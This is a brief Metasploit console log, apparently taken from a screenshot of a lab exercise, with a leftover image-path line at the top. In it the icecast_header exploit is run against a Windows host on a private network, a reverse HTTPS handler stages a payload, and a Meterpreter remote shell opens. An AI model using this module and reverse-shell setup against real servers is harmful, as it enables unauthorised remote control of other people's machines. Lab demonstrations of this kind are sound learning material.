 msf5 exploit(windows/http/icecast_header) > exploit
[*] Started HTTPS reverse handler on https://192.168.0.8:8443
[*] https://192.168.0.8:8443 handling request from 192.168.0.20; (UUID: ce1mfyxr) Staging x86 payload (177241 by
tes) ...
[*] Meterpreter session 1 opened (192.168.0.8:8443 -> 192.168.0.20:49802) at 2020-07-02 17:26:06 -0700
meterpreter >